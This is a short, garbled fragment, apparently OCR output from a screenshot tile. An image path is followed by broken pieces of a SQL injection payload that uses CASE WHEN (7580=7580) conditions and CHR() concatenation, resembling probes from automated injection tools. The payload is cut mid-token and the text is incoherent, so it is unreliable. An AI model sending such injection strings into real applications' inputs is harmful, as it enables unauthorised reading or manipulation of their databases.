
+(CASE+WHEN+(7580=7580)+T
HEN (7580=7580) T
|CHR(107)||CHR(113)||(S